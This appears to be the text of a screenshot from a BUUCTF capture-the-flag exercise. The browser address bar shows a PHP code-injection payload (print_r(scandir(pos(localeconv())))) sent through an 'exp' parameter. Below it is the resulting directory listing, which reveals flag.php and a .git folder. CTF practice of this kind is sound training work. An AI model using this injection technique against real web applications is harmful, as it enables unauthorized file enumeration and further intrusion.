 不安全 | 09a00221-6ae9-4f75-9021-c3be6de95fb1.node3.buuoj.cn/?exp=print_r(scandir(pos(localeconv())));
应用 bank 个人中心 已导入
flag在哪里呢?
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )